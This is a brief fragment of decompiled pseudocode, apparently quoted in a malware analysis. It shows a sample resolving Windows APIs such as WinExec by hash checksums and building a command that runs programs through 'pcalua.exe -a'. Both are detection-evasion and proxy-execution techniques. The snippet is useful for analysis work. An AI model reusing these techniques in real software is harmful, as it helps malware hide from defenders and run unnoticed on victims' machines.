 118 v18 = 0;
119 v15 = 32;
120 v16 = 0;
121 winexec = (int (__stdcall *)(char *, _DWORD))get_function_by_checksun(0x876F8B31);
122 iswow64prcess = get_function_by_checksun(0x10764760);
123 getcurrentprocess = (int (__stdcall *)(int *))get_function_by_checksun(0x51E2F352);
124 v65 = (void (__stdcall *)(int *))get_function_by_checksun(0xDEA8E84F);
125 v3 = (int (__stdcall *)(int))get_function_by_checksun(0x606AE423);
126 widechartomulibyte = (int (__stdcall *)(_DWORD))get_function_by_checksun(0xEA7D21F4);
127 v4 = &String2;
128 if ( a3 )
129 v4 = (WCHAR *)&v24;
130 lstrcpyW(&String1, v4);
131 lstrcatW(&String1, lpString2); // pcalua.exe -a
132 if ( lstrlenW(lpString) > 0 )
133 {
134 v5 = &v15;
135 if ( a3 )
136 v5 = (WCHAR *)&v19;
137 lstrcatW(&String1, v5);
138 lstrcatW(&String1, lpString);
139 }
140 if ( !a3 )